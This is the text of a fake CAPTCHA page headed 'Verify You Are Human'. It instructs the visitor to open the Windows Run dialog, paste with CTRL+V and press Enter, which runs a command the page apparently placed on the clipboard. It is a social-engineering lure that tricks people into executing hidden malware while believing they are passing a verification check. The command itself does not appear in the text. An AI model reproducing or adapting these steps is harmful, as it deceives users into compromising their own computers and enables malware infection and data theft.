 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter